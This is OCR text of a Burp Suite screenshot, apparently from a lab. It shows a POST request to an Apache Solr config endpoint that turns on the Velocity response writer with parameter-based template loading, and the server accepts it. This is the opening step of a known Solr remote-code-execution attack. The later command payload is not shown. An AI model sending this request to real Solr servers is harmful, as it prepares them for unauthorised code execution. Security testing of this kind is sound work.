 Burp Suit... Mozilla Fi... root@gsq... 07:14 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.142:8983 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: solr:8983
3 Content-Type: application/json
4 Content-Length: 259
5
6 {
7 "update-queryresponsewriter":{
8 "startup":"lazy",
9 "name":"velocity",
10 "class":"solr.VelocityResponseWriter",
11 "template.base.dir":"",
12 "solr.resource.loader.enabled":"true",
13 "params.resource.loader.enabled":"true"
14 }
15 }
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Content-Length: 149
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":607},
9 "WARNING":"This response format is experimental. It is likely to
change in the future."}
10
? Search... 0 matches
Done 229 bytes | 1,630 millis